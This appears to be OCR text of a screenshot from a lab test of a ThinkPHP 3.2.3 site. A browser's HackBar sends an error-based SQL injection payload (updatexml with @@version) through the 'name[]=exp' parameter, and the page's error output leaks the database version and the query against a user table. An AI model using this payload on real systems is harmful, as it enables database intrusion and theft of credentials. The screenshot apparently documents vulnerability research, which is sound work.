 BT 宝塔Linux面板
系统发生错误
不安全 http://192.168.81.131/?name[]=exp&name[]==1%20and...
1
10
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook »
:(
1105:XPATH syntax error: '~5.5.62-log~' [ SQL语句 ] : SELECT
`id`,`username`,`password` FROM `user` WHERE `username`
=1 and updatexml(1,concat(0x7e,(select
@@version),0x7e),1)
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?name[]=exp&name[]==1 and updatexml(1,concat(0x7e,(select @@version),0x7e),1)
Enable POST
ADD HEADER